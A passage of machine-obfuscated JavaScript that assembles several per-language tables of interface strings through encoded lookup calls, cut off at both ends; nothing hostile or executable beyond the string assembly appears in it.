x1399)+Wr(0x5dd,0x11a4,0x13b,-0x78f,-0x395)+Wr(0x53f,-0x47e,0xb2e,0x50c,-0x41d)+Wn(0x371,0xdcf,0x154,0x505,0x18e3),CF['k']=WM(0x18cb,0x1b0c,0x16e8,0x1c67,0x1063)+WM(0x88,0xe16,0xdca,0xf28,0x146c),CF['r']=Wn(0x1fd7,0x1dbc,0x1cb6,0x1b14,0x296a)+Wn(0x137d,0x1710,0x220a,0xe13,0xc6a),CF['M']=Wr(0x664,0xebd,-0x749,-0x28,0xb4e)+WM(0x2336,0x19b3,0x1c49,0xc0f,0x1806),CF['D']=Wr(-0x109,-0x3db,-0xa3a,0x29f,0x178)+Wx(0x57d,0x126e,0x9df,-0x396,-0x33)+WM(0x88d,0xfaa,0x1951,0xff4,0x1ba0)+Wx(0x15e8,0x1e39,0x18f0,0xb4e,0x162b)+WM(-0xa9f,0x15c,-0x282,-0xc39,0xb3)+WM(0x1b77,0x1330,0x1e3a,0x1acf,0x892)+Wr(0xc26,0x7f8,0x11d0,0x83c,0x69f),CF[Wx(0x774,0x625,0x10b3,0x8c4,0x36f)+WM(0xc25,0x3a2,0x30f,0x115f,0x97e)]=Wk(0x1dee,0x1cbd,0x16f8,0x1ff4,0x1497)+Wx(0x16c9,0x1b1c,0xcc3,0xd65,0x2211)+WM(-0x4af,0x316,0x4e0,0x327,0x1a7)+WM(0x1d99,0x1ad8,0x2492,0x233c,0x235e)+Wk(0x4a9,-0x193,0xade,0xbf6,0x63e)+Wn(0x26e8,0x1eab,0x1b62,0x26fb,0x17fa)+'ky',CF[Wk(0x8e2,0x1541,0xdb2,0x29a,0x831)+Wr(0xbd2,0x96d,0x14cd,0x1398,-0x109)]=Wk(0xfc3,0xb7c,0x1864,0x165d,0x17f7)+Wk(0x1483,0xae9,0x709,0x75a,0x2148),CF['N']=WM(0x19b8,0x1786,0x2377,0x1d64,0x1f22)+Wn(0x10e1,0xb1e,0xe50,0x44f,0x583)+Wr(0x821,0x13bc,0x5d3,0x15d7,0xb29)+Wr(0xf7,-0x3c9,-0xa01,-0x5,0xacb)+Wr(0x18df,0x146c,0x10a5,0x10b1,0x1235)+Wr(0xd68,0x90b,0x18d0,0x2e,0x773)+WM(0xd56,0x17ad,0x19f6,0x1025,0x15b5),CF[Wr(0x5cf,0x796,-0xe3,0xea6,-0x668)+'y']=Wk(0x638,0x202,0xe2,0x654,0xb20)+'ť',CF['q']=Wr(0x184f,0x166e,0xfdc,0xb30,0xb4e)+Wk(0x164c,0x1f23,0x1abf,0x1fb8,0x1353)+Wr(0x12c5,0x6e8,0xabb,0x12c9,0x6db)+Wk(0x1142,0x585,0x1c85,0x152e,0x178c)+Wx(0x1b73,0x137f,0xde9,0x1e66,0x10e0)+Wx(0x949,0x3cf,-0x25a,0x16ca,0x10e8)+Wr(0x40b,-0x8c,-0x21e,0x209,-0x4c8)+Wn(0x1f98,0x1e75,0x2400,0x18a4,0x1bee)+Wx(0x1444,0x1107,0x19a3,0x158e,0xa41)+Wk(0x971,-0x35a,0x13d0,-0x3ea,0xe6d)+WM(-0x773,0xa0,0x717,-0x860,0xb16)+Wx(0x1da3,0x2013,0x106c,0x1017,0x21ed)+Wk(0x10ce,0x1a45,0xc92,0xbab,0x16d4)+Wr(0x108c,0x14c0,0xc49,0x90a,0x5a6)+Wr(0x1445,0x1a50,0x1d20,0x141c,0x1d0c)+Wx(0xd63,0x1bb,0xf33,0x3ad,0x17a5)+Wk(0x18a2,0x1f28,0x1271,0x1a25,0x143c)+WM(0x13ac,0xf80,0x1705,0x19ac,0xaa0)+Wx(0x7d9,0xb93,-0x530,-0x22e,-0x2c6)+Wr(0x163f,0x207c,0x13d5,0x1325,0x17ee)+WM(0x1e7f,0x17c4,0x18e1,0xf7f,0x2186)+Wr(0x69c,0x12bc,0x662,0xb0,0x716)+Wn(0xb68,0x722,0x1436,-0x63c,0x21b)+Wx(0x708,0x6b4,0x2c0,0x106b,0x816)+Wk(0x8cc,0xa28,-0x31a,-0x7c,0x1433)+Wn(0x5e2,0x117d,0x159b,0xff9,0x421)+Wx(0xd4b,0x14aa,0x1374,0x111c,0xb55)+Wx(0x4cc,0x726,0x8fa,0x547,0x504)+Wx(0x6b5,-0x371,0x11f,0x1360,0x73b)+'ť.',CF['H']=Wn(0x95f,0x1511,0x135a,0x1146,0xfb9)+'te',CF['m']=Wr(0x1014,0xa8c,0x1508,0x8c9,0x1036)+Wr(0xba0,0x1359,0x17dc,0xddb,0x187a)+Wk(0x482,0xd41,-0x3b1,0x816,0x1163)+Wx(0x1078,0xd52,0x1c5a,0x1268,0xae5)+WM(0x12a9,0x6d9,0x305,0x551,0x131c),CF['O']=Wr(0xf46,0x358,0x1c1,0x186,0x183e)+Wx(0x1972,0x1a35,0x10fe,0xed1,0x2486)+Wr(0xa4f,-0x314,0x126a,0x2b1,0x91c)+'te',CF['i']=Wr(0x760,-0x1d4,0xacd,0x1180,0xbb5)+WM(0x57,0xc79,0xc03,0x1383,0x7d6)+WM(0x16a4,0xcfe,0x1586,0xd4,0x1889)+Wr(0x169c,0x1932,0x139a,0x2319,0x176c);var Cl={};Cl[WM(0x1d60,0x1592,0x2134,0x1752,0x11b8)]=Wx(0xc07,0x960,0x5cd,0xccf,0x402)+Wn(0xd41,0x3fd,-0x5d9,-0x370,0xc79)+Wr(0x17b,-0x17e,0x3ac,0x8b4,0x3a5)+Wr(0x1288,0xb9c,0x182c,0x1584,0xd65)+'..',Cl['p']=WM(0xf9f,0xaf4,0x104e,0xeb7,-0x55)+Wn(0xaf9,0x117e,0x8cc,0xb18,0xd35)+Wr(0x9d5,0xfc7,0x10d2,-0x17a,0x12a2)+Wn(0x98b,0x63b,0x476,-0x789,0xa6)+Wn(0xf9f,0xc70,0x1796,0xf3c,0x1855)+Wr(0x365,0x6fe,0x4cb,-0x1fd,-0x32c)+WM(0xc78,0x933,0x1163,0xe39,0xae6)+Wr(0x9dd,0x39f,0x10da,0x11e1,0xb43)+Wr(0x10b9,0x1937,0x9e7,0x8d0,0x4d7)+Wn(0x1cdf,0x161f,0xc2c,0x17fa,0x1d69)+Wx(0x133a,0x167c,0xbd4,0x1fb0,0x1b51)+Wr(0x82,0x71d,0x4c1,-0x269,0xba),Cl['X']=Wr(-0x15d,-0xcef,-0x36c,-0xe29,-0x3c6)+Wx(0xd40,0x1910,0x1713,0x1309,0xb7a)+Wn(0x125b,0x1dd4,0x2991,0x212f,0x124f)+Wr(0xe66,0x1a49,0x1716,0x19ba,0x33c)+Wr(0xff3,0xdd0,0x1621,0x14a5,0xe15)+WM(0xfe8,0x5fd,0xfdd,0x2dd,0x13b9)+Wr(0x11b5,0xfeb,0x1a39,0x14d2,0x6b1)+Wx(0xaaf,0x17a3,0x1379,0x6ff,0x17c2)+Wx(0x14d7,0x21b7,0x1b66,0x1645,0x1cb6)+Wx(0xfdb,0xd50,0x1784,0x4b7,0x1d9b)+Wr(0x38f,-0x1e6,-0x1c,0x2d6,0xb0a)+'.',Cl['b']=Wx(0xe36,0x583,0xb7d,0x12d4,0x11de)+Wn(0x16a8,0x117e,0x17e6,0x1380,0xbbb)+WM(0xf4b,0xcaf,0x16f9,0xa7c,0x1014)+Wk(0x60f,0xe77,0x1c3,0x16d,0xa1c)+WM(0x718,0xfc5,0x1763,0x55c,0xaf4),Cl['x']=Wn(0x12fa,0x1e60,0x1660,0x2a29,0x2c1a)+Wn(0x1bfc,0x1098,0x32a,0x673,0x148a)+Wn(0x2189,0x153d,0xf51,0xb67,0x1bf0),Cl['n']=Wk(0x900,0xf1,-0x346,0xea5,0x4ed)+Wk(0x348,-0x562,-0x185,0xd99,-0x94b),Cl['k']=Wk(0xb27,0x2ce,0x1365,0xcb1,-0x2b1)+'i',Cl['r']=WM(0x256a,0x1acb,0xfff,0x275e,0x2549)+Wn(0xaba,0x1710,0xf0c,0x1f84,0x1dd4),Cl['M']=WM(0x7ed,0x93e,0x120f,0xd81,-0x34b)+WM(0x2746,0x19b3,0x1979,0x1f30,0x1831),Cl['D']=Wk(0x1369,0x1beb,0x1216,0xe3c,0xfa1)+Wk(0x1e6b,0x139e,0x2baf,0x249b,0x2838)+Wr(0xd8e,0x135,0x1b3b,0x103,0x6dc)+Wr(0x16ae,0x1350,0xf03,0x14f5,0x2220)+WM(0xf4b,0x11f6,0xb28,0x7e9,0x1be5)+Wn(0x19b7,0x125d,0x2027,0x14a0,0x17a7)+'i\x20',Cl[Wx(0x774,-0xd7,0x44f,0x1236,0x1b0)+Wx(0x6e4,0x112a,0xeb2,0x4ee,0xaad)]=Wk(0x1dee,0x2752,0x20ed,0x2293,0x14b0)+WM(0x3ef,0x557,0xe9,0xe8f,0x980)+Wk(0x1808,0xecb,0x1546,0x1977,0xda8)+Wx(0x1316,0x1c06,0x1410,0xbfc,0x1365)+WM(0x1255,0x1446,0x9a8,0x210f,0x1107)+Wk(0x8c2,0x10d0,0x3aa,0x2c6,0x7fd)+Wk(0x1912,0xc7c,0x2560,0xe3a,0x11e0),Cl[Wn(0xb62,0x90e,0xd73,0x39c,0x4c5)+Wn(0xf20,0x119d,0x191c,0xd1c,0x1dd3)]=Wx(0xf94,0x1716,0xe07,0x6f3,0xfec)+Wk(0x167c,0x1ddd,0xa5f,0x18d1,0x1278),Cl['N']=Wx(0xb79,0x11e8,0x6e4,0x6d2,0x13b9)+Wn(0x1c2b,0x137d,0x1ada,0x1d36,0xee8)+Wx(0x624,0x53d,-0x2f5,-0x251,0x83b)+Wr(0x190b,0x2169,0x1d7c,0x1e2a,0x1042)+Wr(0x1167,0x411,0x11ad,0x1d0b,0x18fb)+'ot',Cl[Wk(0xb6e,-0xfa,0xf0c,0x5cc,0xae8)+'y']=Wn(0x23fe,0x1e60,0x1268,0x2bd0,0x2b4a)+'ri',Cl['q']=WM(0x1647,0x1b29,0x1ff5,0x10a5,0x2058)+WM(0x387,0x557,0xc43,0xcb8,-0x366)+WM(0xea3,0x661,-0xbc,0xa1b,0xae2)+Wn(0x2a3,0x6dd,0xa46,-0x3a7,0xacb)+WM(0x704,0xe12,0x11ef,0x1bdb,0xbc2)+Wk(0xca4,0x192c,0xd64,0xa18,0x1846)+Wk(0xc36,0x874,0x299,0xe44,0xf1d)+Wr(0x80d,0x825,0x62a,0x58,0x5b4)+WM(0xba2,0x1117,0x1566,0x133b,0x1831)+Wk(0xef8,0xee4,0x172f,0x172d,0x17e9)+Wn(0xd34,0xe3d,0x83c,0xeee,0x591)+Wr(0xb94,0x4df,0x56c,0x1376,0x83d)+Wn(0x2399,0x1749,0x151c,0xf94,0xaec)+WM(-0x869,0x1f7,-0x4a8,0x461,-0xaa0)+WM(0xbcc,0x4e9,-0x205,-0x791,0x372)+Wk(0x4dc,0x5c,0x11e2,0x83,0x304)+Wr(0xf3d,0x64c,0x1bac,0x12aa,0x14c4)+Wn(0xaa3,0x138e,0x130b,0x666,0x13d9)+WM(0x19ce,0x19a6,0x158e,0x19ec,0x1543)+Wn(0x19c9,0x1e9a,0x13e1,0x2476,0x1dbf)+Wn(0x10a4,0xd93,0x1a6e,0x13a4,0x5e6)+Wr(0xa0,-0x52,0x7d7,0x742,0x798)+WM(-0xc2d,0x54,0xc30,0x280,-0x932)+WM(0x92a,0x10fb,0x1535,0x130c,0x13bf)+Wk(0x15b5,0xc17,0xf8d,0xa06,0x15e3)+Wr(0x4c2,0x647,0xf28,0x2c4,0x685)+Wr(0xe0,0x49f,0x4b7,-0x811,0x3c3)+Wk(0x1317,0x17c6,0x152e,0x1914,0x12f0)+Wr(0xd6,-0x78a,-0x993,-0x2c3,0x5a2)+Wx(0x1eb1,0x2a57,0x21c3,0x25ee,0x17ac)+Wr(0x667,-0x53b,0xaff,-0x342,-0x3cf),Cl['H']=Wx(0x1941,0x15ae,0x1e19,0x1ec4,0x13a2)+WM(0x10ea,0x1100,0x4b1,0x9ad,0x681),Cl['m']=Wk(0x910,0x155b,0x228,0x762,0x15fb)+Wk(0xa2c,0xa2,0x9c1,0x26d,0x4c9)+Wn(0x17a0,0x1b11,0x150c,0x147a,0x1c72)+Wr(0xacd,0x77e,0x1699,0x12bc,0x14c5)+Wr(0x14d7,0x1091,0x1888,0x1edc,0x15d2)+Wx(0x915,0x142f,0x156b,0x1039,0xda)+'te',Cl['O']=Wx(0x1941,0x1d3f,0x1f29,0x12f8,0x18a2)+Wr(0xe26,0x9ed,0x613,0xd74,0xb5c)+WM(0x11a8,0xe10,0x18d7,0xe71,0x1216)+Wx(0x94b,0xf7a,0x124,0xdea,0x2d5),Cl['i']=WM(-0x586,0x202,0x990,-0xac7,0xa9a)+Wx(0x13ec,0x7fb,0x151b,0x71c,0x197f)+Wr(-0x213,-0x840,0x78,-0xaec,-0x2cf)+WM(0x145c,0x19d0,0x12fa,0x155f,0xf8e);var CI={};CI[Wk(0x1857,0x1429,0x1308,0x1402,0xe5e)]=Wx(0x4da,0x1120,-0x678,0x558,-0x800)+WM(0x13f6,0x1283,0x1fb9,0x1cf6,0x611)+'…',CI['p']=Wk(0x345,-0x879,-0x82,0x7fe,-0x921)+Wk(0x331,0x845,0x8bc,0x704,-0x82e)+Wn(0x2105,0x13a4,0x116f,0xf9f,0x1050)+Wr(0x12b7,0x1ebb,0x1e06,0xeb3,0x10c4)+WM(0xef7,0x3a7,0x7c,0xcd8,0x1130)+Wk(0x1dab,0x118b,0x29b5,0x136c,0x2aea)+WM(-0x388,0x2e8,-0x13e,0x814,0x2fc)+Wk(0x464,0x6ad,0xa5f,0x6a7,-0x569)+WM(-0x155,0x735,0x13e0,-0x433,0x17c)+Wk(0x1d20,0x1230,0x1b85,0xf5e,0x1433)+Wr(0x24d,0xa0f,0xfe7,0x682,0x8d2)+Wx(0xd81,0xcf1,0xe98,0x18f4,0x1bb)+WM(0xb3b,0x4bf,-0x187,0xf10,0xdcf)+Wx(0x817,-0x4e5,-0x483,0x1148,0x11e)+Wn(0x1e1d,0x1410,0x1d19,0x15d3,0xf76),CI['X']=Wk(0x18f0,0x1c32,0x2321,0x165c,0x2139)+Wx(0x86b,0xaa1,0x158d,0x6b5,0x1561)+Wr(0x325,0x97a,0x3f3,0xe8c,0x769)+Wk(0x37a,0x765,0x102d,-0x95d,0xb08)+Wn(0x68a,0x846,0x1383,0x91d,-0xee)+Wn(0x1150,0x1403,0x214b,0x2196,0x2143)+Wn(0x966,0x9b8,0x988,0x15a,0x1051)+Wk(0xdee,0x1a00,0x596,0x3e7,0xd41)+WM(-0x1f2,0x922,0x919,0x1380,0x469)+Wk(0x913,0x8ce,0x1243,0xb7f,0x1e5)+WM(-0x253,0x510,0xeaf,0xe45,0x2d5)+Wk(0xdff,0xec2,0x678,0xfdc,0x1658)+Wx(0x1d5b,0x2983,0x15a5,0x2a76,0x2ada),CI['b']=Wk(0x345,0x109a,-0x1f5,0x673,-0x5c1)+Wx(0x5f7,-0x66a,0x589,0x507,-0x4a2)+Wk(0x4e6,0xfce,-0x758,-0x1f3,0x77f)+Wk(0x66c,-0x79,0xd15,-0x30f,0x632)+Wr(0x180c,0x2033,0x1e9b,0x1c34,0xadc)+Wr(0xe,0x4ab,-0xc1e,-0x766,0x2a0)+'o',CI['x']=WM(-0x118,0x80,0x92e,0x6b,0x20e)+Wx(0x15ed,0x1826,0xf33,0x2219,0xe23)+Wk(0x504,-0x337,-0x2c9,-0x3f,0xfb6),CI['n']=Wr(0x110d,0x17c7,0x133d,0x5c4,0x19e4)+Wx(0x1d1f,0x20e0,0xfe9,0x2170,0x1b0a),CI['k']=Wn(0x1699,0xa22,0x8ff,-0x134,0x15a4)+Wn(0xe86,0x1b4b,0x19c1,0x13c9,0x135a),CI['r']=Wn(0x2347,0x1dbc,0x1a83,0x2330,0x219f)+Wx(0x1761,0x1cd6,0x140a,0x150a,0x1e5c),CI['M']=WM(0xe0c,0x93e,0xa6b,0x186,0x1688)+WM(0x2646,0x19b3,0x23b5,0x24c1,0x272d),CI['D']=Wx(0x1025,0x11e9,0x58a,0xd2c,0x1137)+Wk(0x186c,0x218d,0x132d,0x1d51,0x17f6)+Wx(0x7e4,-0x1c2,0x102a,0xa39,0x149)+Wk(0x19c2,0x23b7,0x1348,0x1089,0x1ed4)+WM(0x2539,0x1808,0x13ac,0x1f93,0xae2)+'e\x20',CI[Wx(0x774,-0xb2,0x7da,-0x4f6,-0x60e)+Wx(0x6e4,0x9d9,0x104b,0xb3d,0x7b7)]=Wr(-0x70,0x636,0x22,0xaa1,-0x4d9)+WM(0x1a02,0x1835,0x152a,0x2036,0x2472)+Wx(0x8df,-0x27,0x46a,0xa7f,0xd06)+Wr(0x384,0x4ed,0xec0,0x828,0x3f4)+Wk(0x1b25,0x27cd,0x2631,0x1263,0x21c9)+Wr(0x1236,0x1ede,0x115b,0x8f6,0x1ed1)+Wk(0xd64,0x88d,0xca,0x1ac6,0x996)+'n.',CI[Wn(0x1133,0x90e,0xcbb,0x124,0xbb3)+Wn(0xb9e,0x119d,0x198c,0x6e8,0x1a5a)]=Wk(0x967,-0x2c0,0xc7f,0x7a6,-0x38c)+'do',CI['N']=Wk(0xad3,0x3a0,0x167b,-0x197,0xbe4)+Wn(0x3b7,0xe21,0xb28,0x12f1,0xeb1)+Wk(0xd79,-0x30,0x6a6,0x832,0x1121)+Wx(0x1090,0x62f,0x1081,0x61a,0x10d4)+Wk(0x1cc2,0x13e9,0x2067,0x24e8,0x1547)+Wn(0x1cb5,0xfad,0x14ba,0x1950,0x13a7)+Wk(0x1410,0x198f,0x215f,0x2041,0x2009),CI[Wk(0xb6e,0xef9,0xa65,0xf17,0x586)+'y']=WM(0xd87,0x80,0x2ef,-0xbcc,0x25f)+Wk(0x622,0x13a9,0x28d,0x133c,0x5d5),CI['q']=Wr(-0x70,0x1cd,0x307,-0x7e9,-0x3da)+Wx(0x132d,0x1858,0x11a8,0x1c33,0x695)+WM(0x226,0xb87,0xe46,0x18d9,0xf44)+Wn(0xce6,0x15e3,0x1695,0x1293,0x1619)+Wn(0x1533,0x7a7,0xec8,0x137a,0xf55)+Wk(0x1d56,0x2434,0x2259,0x1aed,0x1724)+Wx(0x12a2,0x14da,0x18d6,0x922,0x1be2)+Wr(0x8ad,0xa9a,0xe8c,0xdea,0x638)+Wk(0x15b7,0xe98,0xf8c,0x2119,0xcf5)+WM(0x1539,0x1b17,0x1824,0x10ff,0x20c5)+WM(0x15c6,0x15ab,0x196d,0x157c,0x209c)+Wk(0x1339,0xfea,0x12c6,0xcb1,0x1b5e)+WM(0x851,0x102e,0xbec,0x39f,0x10b9)+WM(0x222e,0x1545,0x1f70,0xc1c,0x161a)+Wn(0x6ae,0xdd0,0x2c7,0x149a,0x4bf)+Wr(0x17dc,0x1736,0x1897,0x24ad,0x1802)+WM(0xbb2,0xd14,0x18c,0x1a,0xd20)+Wn(0x255,0x9cb,0x11aa,0x784,0x1607)+Wx(0x7c5,0xe9e,-0xe3,0xb6d,0x496)+Wr(-0x101,-0x650,-0xe6c,0xb84,0xae0)+Wr(0x10df,0x1dfe,0x1a10,0x104e,0x1422)+Wn(0x14ea,0x1c09,0x1ca5,0x22ef,0x2349)+Wk(0xe9d,0x18c6,0x1b6f,0x11b7,0x190c)+Wn(0x1891,0x1753,0x1b1e,0x1859,0x1c50)+Wx(0x8f7,0x613,0xcaf,0xa6b,0x527)+Wx(0x1d61,0x1870,0x1d81,0x1cc6,0x1298)+Wx(0x16b6,0x1e69,0x23c4,0x190e,0x16f2)+Wr(0xa71,0x10ce,0xb1c,0x5b1,0xe48)+Wk(0x1447,0x193b,0x1522,0x12e2,0x1b07)+Wx(0x3e6,-0x79d,0x7f9,0x1168,-0x430)+Wx(0x1e43,0x21cc,0x21b9,0x2be1,0x17d3)+Wr(0x103e,0xdc5,0x3b6,0x642,0xe21)+Wn(-0x19c,0xa05,0x146a,0x1077,0x31b)+Wk(0x86d,0x794,0x11df,0x78,0xb1d)+Wn(0x1082,0xe6d,0x1aca,0x559,0x825)+Wn(0x23f,0x5dc,0xee2,0x43d,-0x2ac),CI['H']=Wr(0x9f7,0x1673,0x2b,-0x27e,0xafc),CI['m']=WM(0x598,0xc05,-0x13c,0x16bb,-0x98)+WM(0x1dae,0x144d,0x1e45,0x1174,0x1d21)+Wr(0x9e5,0xec1,-0x198,0xe5d,-0x126)+Wr(0x889,0x325,0xb7,0x490,0x56d)+Wn(0x25fc,0x1e49,0x1eae,0x1a85,0x1b36)+WM(0x2ac,0x227,-0x597,0xff7,0x46f)+Wk(0x1a12,0x1e9d,0xd3a,0xd4e,0x1243)+'e',CI['O']=WM(0xd4e,0x257,0x7d3,0x411,0x7a3)+Wn(0x2408,0x1dfb,0x12a4,0x179a,0x107c)+Wn(0x1aa7,0xd44,0x11d7,0xdde,0x161e)+'o',CI['i']=Wx(0x1c59,0x11c5,0x1139,0x1207,0x2481)+Wn(0x13be,0xdab,0xcbc,0x1450,0x3e4)+Wx(0x1483,0x9ee,0x9ec,0x1a01,0x1e9b);var Ca={};Ca[Wn(0xc54,0x1883,0x25cc,0x14b8,0xe30)]=Wn(0xa85,0x4b2,0xe34,0xd58,0xdb5)+Wn(0x12a,0x798,0x89d,-0x39f,0xcec),Ca['p']=Wk(0x1b88,0x25cd,0x1ce6,0x28e8,0x2021)+Wn(0x12ad,0x1790,0xf70,0xaab,0x1146)+Wx(0x63b,-0x2ee,-0x3d,0x124c,0xbf4)+Wr(0xb50,0x2ad,0x206,0x16a5,0x10bb)+Wx(0x14c6,0x130a,0x891,0x991,0x89e)+Wx(0x6fe,0xdd5,-0x26b,0x76,-0x145)+Wr(0xf6c,0xb5d,0x1576,0x1acf,0x93f)+Wk(0x722,0xb8d,0x11f4,0xe1d,0x94b)+Wk(0x1dfe,0x18d2,0x12e7,0x27a8,0x10bd)+Wn(0x16a7,0x17f3,0x1427,0x11fb,0x11f2)+Wk(0x8db,0xfd0,0x8e7,0xebf,0xa0a)+Wk(0x1b92,0x1876,0x23dd,0x1d14,0x1702)+WM(0x5cf,0x1271,0x79d,0x77b,0x1927),Ca['X']=WM(-0xf5,0x67a,-0x3c4,-0x1a4,-0x754)+Wn(-0x219,0x446,-0x3b2,-0x915,0xc4d)+Wx(0x16c2,0x196e,0xa4d,0x1a32,0x1908)+WM(0x16e0,0x957,0x108,-0x3c8,0x92d)+Wk(0xf3a,0x12da,0x2aa,0x1a04,0xbf6)+Wx(0x17c0,0x16c5,0x1979,0x12fc,0x1d39)+Wr(0x6cf,-0x55b,-0x4b5,-0xcb,0x1001)+Wn(0x1009,0x1ca7,0x159b,0x15bd,0x27de)+Wn(0xc9f,0x12f3,0xdd6,0x9d6,0x9f5)+Wr(0x17b5,0xdc1,0xada,0xd81,0x142f)+Wk(0x3a6,-0x961,-0x456,-0x143,-0x1df)+WM(0x6ad,0xc77,0xb3,0x314,0xcfa)+Wx(0x124e,0x9e2,0x1f39,0x9ec,0x1c47)+Wk(0xf4f,0x153a,0x384,0x178f,0x1916)+'a.',Ca['b']=Wx(0x1c05,0x2066,0x297b,0x26f6,0x1e90)+WM(0x1c77,0x149f,0x1fc0,0x109e,0x2171)+Wk(0x5be,0x294,0x765,-0x57a,-0x6d6)+Wk(0x10ef,0x1afd,0x190a,0xc94,0xbc0)+WM(0x400,0x1184,0xc8f,0x1d02,0x19a0)+Wk(0x681,0x144d,0xcb8,0x13e5,0x13df),Ca['x']=Wx(0x3c2,0x5ff,0x978,0x191,0x447)+Wn(0x2b8,0xe0c,0x1593,0x963,0x1263)+Wn(0xca,0x798,0xb6c,-0x5dc,0x363),Ca['n']=Wx(0xd71,0x1967,0x13f9,0x1216,0x1419)+Wx(0x1c3d,0x1caa,0x1b0a,0x1222,0x143b),Ca['k']=Wr(0x17ef,0x1a02,0xc4b,0x1593,0x1414)+'or',Ca['r']=Wn(0x28ca,0x1dbc,0x265f,0x2165,0x12c4)+Wn(0x2481,0x1710,0x18a5,0x1311,0x1b5b),Ca['M']=Wr(0x664,-0x295,0x3dc,0xd12,0x3c2)+Wk(0x1c78,0x1a65,0x1604,0x21d4,0x1e43),Ca['D']=Wk(0x3f1,0x612,0x3e,-0x30c,0x2d4)+Wx(0x19f8,0x1835,0x158e,0x22c4,0xdb8)+Wr(0x418,0xa5b,0x636,0xc2e,-0x902)+Wx(0xfb7,0x18a9,0x4aa,0xef5,0xc2a)+Wx(0xd08,0x12c6,0x1966,0xad4,0x97c)+Wr(0x999,0x6,0xb91,0x116d,-0x40),Ca[Wx(0x774,0x121d,0x12d7,-0x273,0x43e)+Wn(0x690,0x693,0x675,0x2f0,0x753)]=Wn(-0x4d,0x835,0x1405,-0xff,0x170)+Wx(0xbc4,0x12b0,0x5cc,0x745,0xc04)+Wx(0x3be,0x45a,0x70c,-0x23b,0xa72)+Wr(0x1236,0x18ce,0x1089,0x126b,0x1e20)+Wk(0x1d1e,0x204a,0x1a2f,0x2756,0x1e7d)+Wx(0x638,-0x163,0xc8,0x1294,0x2f7),Ca[WM(-0x52d,0x61d,-0x256,0xa3b,-0x771)+Wk(0x1171,0x1abe,0xd1c,0x10f0,0x1249)]=Wx(0x96b,0x1198,-0x39a,0x81f,0x7d5)+WM(0x10d7,0x6d2,0xf1a,0xeab,0xae1)+'d',Ca['N']=Wr(0x152a,0x1339,0x1869,0xae8,0x1709)+WM(0x6a6,0xe78,0x61d,0x1239,0x124e)+Wr(0xc38,0x2f3,0x1231,0x1593,0xde6)+Wr(0xe55,0x19a1,0x24a,0x1698,0x10d5)+Wn(0x220,0xc6b,0xaa6,0xa5e,0xa9e)+Wk(0x57e,-0x1b,-0x500,-0x5e6,0xdd6)+Wx(0x1dbb,0x12ee,0x1244,0x1553,0x1a5d)+Wx(0x1e9e,0x24c1,0x2749,0x2924,0x1e82),Ca[Wr(0x5cf,0x8d9,-0x118,0xee1,0x53f)+'y']=Wr(-0x25a,-0xa3a,0x311,0xb2c,0x5e9)+Wr(0xfa0,0x14b6,0x1805,0x59f,0x1650),Ca['q']=Wx(0x886,0xe0c,0x14a3,0xed0,0xfac)+WM(0xf50,0x1b43,0x2423,0x228a,0x1f86)+WM(0xe91,0x7ef,0x22,0xc97,0x10e4)+Wr(-0x13a,-0xed5,-0x194,-0x833,0x1fa)+Wr(0x1747,0xf68,0xad3,0x1195,0x1938)+Wn(0xca9,0x135a,0x1bc7,0x2067,0x1b78)+WM(0x9f7,0x8eb,0x631,0x22a,0x71d)+Wn(0x3fa,0x10c4,0x310,0x505,0x1243)+Wx(0x6d5,0x2b9,0x1f4,0x8b,-0x54)+WM(0x1044,0xa0a,-0x126,-0x3ad,0x753)+Wn(0x1214,0x84e,0x14,-0xee,0x1189)+Wr(0x170,0x61f,0x2ef,-0xa3e,0x279)+Wn(0xa40,0x1313,0x1708,0x1bc7,0xe6c)+Wr(0x1632,0x21c9,0xd91,0x911,0x1c43)+Wn(0x8db,0xea3,0x16a6,0xe78,0x1696)+Wx(0x16be,0x11e9,0x1ea5,0x1354,0x149b)+Wr(0x795,0x597,0x13dd,0x44f,0x1202)+Wn(0xe20,0x15b6,0x2235,0x163d,0x2227)+Wk(0xd85,0x13d3,0x513,0x363,0x19cf)+Wr(0xb73,0x3b8,0x17b3,0x1228,0x19)+Wx(0xf0b,0x17e4,0x1a1f,0x111a,0x1492)+Wk(0x6c7,0x102,0xf98,0x1061,0x149d)+Wr(0xd7,-0xb7c,0x770,0x47f,-0x3f1)+Wr(0x909,0x5ae,-0x1ae,0x6c2,0x32c)+Wr(0x53b,0xa2d,0x4b7,-0x695,-0x44f)+Wn(-0x4d6,0x5da,0xa05,0x12f5,0x199)+Wn(0x1429,0xccb,0x1251,0xbb6,0x14df)+WM(-0xd3,0xc15,0x157a,0x1647,0xbc7)+Wx(0x15d3,0x1c03,0x1d93,0xa45,0x1890)+Wr(0x1055,0x1451,0x1244,0xac9,0xf19)+Wr(0x430,0x530,-0x269,0x1d9,0xad6)+Wk(0x16d2,0x1b8a,0x1744,0xe74,0x2295)+Wr(0x5aa,0xde5,0x1022,0x534,-0x6e3)+Wx(0x1151,0x16ea,0x1e92,0x1987,0x15de)+Wr(0x1236,0xed7,0x1b90,0xc93,0x195a)+Wn(0x11fc,0x10b7,0x1c5e,0x1037,0x735),Ca['H']=Wx(0xb0a,0x608,0x179e,0xd0a,0x1800)+Wr(0x1525,0x17e4,0xbb0,0x1508,0x20de),Ca['m']=Wn(0x15c8,0x132a,0xbc9,0x834,0x7f3)+Wx(0x164b,0x1048,0x212a,0x1dae,0x1608)+Wk(0x8ae,0xa16,0x14f8,0x708,0x1458)+WM(-0x960,0x312,0x700,-0x7e4,0x100a)+Wk(0x1353,0x1f43,0xa3f,0x7fa,0x1355)+Wn(-0xb9,0x4a8,0xb31,0xd6b,0x558)+'på',Ca['O']=Wr(0x4ee,0x389,0x809,-0x82b,0x731)+Wx(0xb6a,0x1274,0xd55,0x17da,0x2d0)+Wr(0x187d,0xe86,0x1953,0xb86,0x2628),Ca['i']=Wx(0x19e1,0x2215,0x127e,0x1ecc,0x1d55)+Wx(0xb18,0x14ef,0xf58,0xeb3,0xf58)+Wx(0xb34,0x187f,0x24e,0xd9d,0xa5a)+Wk(0x193e,0x1481,0x1b11,0x16f0,0x1984);var 